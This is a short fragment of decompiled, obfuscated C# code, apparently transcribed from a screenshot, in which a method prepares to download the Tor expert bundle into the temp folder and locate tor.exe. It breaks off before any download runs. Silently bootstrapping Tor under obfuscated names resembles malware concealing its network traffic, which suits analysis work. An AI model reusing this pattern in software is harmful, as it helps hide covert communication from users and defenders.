 // Token: 0x06000051 RID: 81 RVA: 0x0000751C File Offset: 0x0000571C
private static Process smethod_2()
{
Class5.smethod_1();
try
{
string text = "https://archive.torproject.org/tor-package-archive/torbrowser/13.0.9/tor-expert-bundle-windows-
i686-13.0.9.tar.gz";
string text2 = Path.Combine(Path.GetTempPath(), "tor-expert-bundle.tar.gz");
string text3 = Path.Combine(Path.GetTempPath(), "tor-expert-bundle");
string text4 = Path.Combine(text3, "tor", "tor.exe");
try
{
if (!Directory.Exists(Path.GetTempPath()))
{
Directory.CreateDirectory(Path.GetTempPath());
}
goto IL_CA;
}
catch
{
goto IL_CA;
}
IL_65:
Debug.WriteLine("!File.Exists(torBin)");
try
{